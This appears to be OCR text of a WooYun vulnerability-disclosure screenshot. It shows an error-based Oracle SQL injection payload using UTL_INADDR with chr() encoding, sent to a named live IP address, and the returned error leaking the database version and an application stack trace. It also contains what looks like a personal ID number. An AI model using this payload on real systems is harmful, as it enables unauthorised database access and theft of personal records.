 58.210.126.195
百度 <Ctrl+K>
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://58.210.126.195/
Split URL
Execute
Enable Post data Enable Referrer
Post data
&TextBox_id=130727198408057873
&TextBox_xm=%E7%8E%8B%E5%B0%BC%E7%8E%9B' AND 3551=UTL_INADDR.GET_HOST_ADDRESS(chr(104)||chr(97)||chr(108)||chr(48)||chr(94)||
(SELECT banner FROM v$version where rownum=1)
||chr(94)||chr(104)||chr(97)||chr(108)||chr(48)) AND 'hal0'='hal0
&DropDownList_kscx=C1
&DropDownList_stbb=1
System.Data.OracleClient.OracleException (0x80131938): ORA-29257: 未知的主机 hal0^Oracle Database 11g Enterprise Edition Release 11.2.0.3.0 - 64bit Production^hal0
ORA-06512: 在 "SYS.UTL_INADDR", line 19 ORA-06512: 在 "SYS.UTL_INADDR", line 40 ORA-06512: 在 line 1 at
System.Data.OracleClient.OracleConnection.CheckError(OciErrorHandle errorHandle, Int32 rc) at System.Data.OracleClient.OracleCommand.Execute(OciStatementHandle
statementHandle, CommandBehavior behavior, Boolean needRowid, OciRowidDescriptor& rowidDescriptor, ArrayList& resultParameterOrdinals) at
System.Data.OracleClient.OracleCommand.ExecuteScalarInternal(Boolean needCLStype, Boolean needRowid, OciRowidDescriptor& rowidDescriptor) at
System.Data.OracleClient.OracleCommand.ExecuteScalar() at TrffSysWebApp.ExamStartNew.Button_start_Click(Object sender, EventArgs e)
www.wooyun.org